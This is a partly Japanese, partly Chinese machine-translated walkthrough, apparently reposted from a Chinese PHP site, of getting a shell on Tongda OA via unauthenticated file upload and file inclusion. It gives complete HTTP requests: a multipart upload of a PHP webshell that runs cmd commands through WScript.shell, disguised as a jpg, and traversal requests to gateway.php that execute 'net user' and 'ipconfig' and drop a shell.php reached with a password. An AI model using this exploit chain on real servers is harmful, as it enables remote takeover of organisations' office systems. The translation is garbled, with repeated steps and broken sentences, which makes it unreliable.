同大OAフロントにおける任意ファイルアップロード脆弱性とファイルインクルード脆弱性によるgetshellの解析例

- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWB転載

- 2023-06-02 20:55:223720ブラウズ

1. 脆弱性の紹介

通達 OA の紹介:

通達 OA (Office Anywhere ネットワーク インテリジェント オフィス システム) は、北京通達によって開発されました。北京同達新科科技有限公司は、テクノロジー株式会社が独自に開発した情報技術協調型オフィスオートメーションソフトウェアであり、協調型管理ソフトウェアの研究開発と実装、サービス、コンサルティングを主な事業とするハイテクチームです。は、国内の共同管理ソフトウェア業界で唯一の国有企業であり、中国の共同管理ソフトウェアの大手企業です。

Tongda OA は、プロセスの承認、管理オフィス、日常業務、データ統計分析、インスタント メッセージング、モバイル オフィスなどを含む、さまざまな業界のさまざまな規模の多くのユーザーに情報管理機能を提供し、ユーザーのコミュニケーションとコミュニケーションの削減を支援します。管理コストを削減し、生産と意思決定の効率を向上させます。最先端のB/S(ブラウザ/サーバー)運用方式を採用し、地理に制限されないネットワークオフィスを実現します。 Tongda Office Anywhere は WEB ベースのエンタープライズ コンピューティングを使用しており、メインの HTTP サーバーは安定した信頼性の高いパフォーマンスを備えた世界最先端の Apache サーバーを使用しています。データアクセスを一元管理することで、データ漏洩の可能性を回避します。システムデータのセキュリティを保護するデータバックアップツールを提供します。マルチレベルの権限制御、完全なパスワード検証およびログイン検証メカニズムにより、システムのセキュリティがさらに強化されます。

この脆弱性の影響を受けるバージョンは、

V11 バージョン、2017 バージョン、2016 バージョン、2015 バージョン、2013 拡張バージョン、および 2013 バージョンです。

備考:

ログインする必要はありません。この脆弱性はフロントデスクで悪用される可能性があります。

2013 バージョン:

ファイルアップロードの脆弱性パス: /isspirit/im/upload.php

ファイルに脆弱性が含まれていますパス:/isspirit/interface/gateway.php

2017 バージョン:

ファイルアップロードの脆弱性path:/ispirit/im /upload.php

ファイルには、脆弱性パス: /mac/gateway.php

脆弱性環境:

が含まれています。対象マシン(Windows Server 2008 R2) IP: 172.16.0.45

Tongda OA: V 11.3 version

2. 環境設定









(1) Tongda OA V11.3 バージョンをダウンロードした後、アプリケーション実行ファイル

をクリックして TDOA11.3 を実行します (2) ポート 80 が占有されていないことを確認し、アプリケーションをビルドします。

3.1 任意のコマンドの実行





(2) フロントエンドに脆弱性があり、ログインせずに任意のファイルを送信できます。攻撃者はデータ パケットをキャプチャし、変更してそれを繰り返すことができます。データ パケットを配置する方法は、接尾辞 jpg が付いたトロイの木馬ファイルをアップロードしてシステムを攻撃することです#

POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB--



(2) 実行結果を確認します

(2) 実行結果を確認します



(3) フロントエンド ファイルに脆弱性が含まれています。データ パッケージを次のように変更します。前にアップロードした jpg のトロイの木馬ファイルを含めると、任意のコマンドを実行できます。

(3) フロントエンド ファイルに脆弱性が含まれています。データ パッケージを次のように変更します。前にアップロードした jpg のトロイの木馬ファイルを含めると、任意のコマンドを実行できます。

ここでコマンド "net user" を実行します

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user





(4) フロント最後のファイルには脆弱性が含まれています。データ パッケージを変更して、以前にアップロードした jpg トロイの木馬ファイルを含めると、任意のコマンドを実行できます

(4) フロント最後のファイルには脆弱性が含まれています。データ パッケージを変更して、以前にアップロードした jpg トロイの木馬ファイルを含めると、任意のコマンドを実行できます

ここで実行コマンド "ipconfig"

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig

(1) フォアグラウンドでの任意のファイル アップロードの脆弱性: 任意のデータ パケットをキャプチャし、データ パケットの再生を変更し、サフィックス jpg が付いたトロイの木馬ファイルをアップロードします (トロイの木馬ファイルは、ファイル書き込み操作)

POST /ispirit/im/upload.php HTTP/1.1

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig

(5)查看文件包含漏洞的执行结果



(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

四、加固建议

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

以上が同大OAフロントにおける任意ファイルアップロード脆弱性とファイルインクルード脆弱性によるgetshellの解析例の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。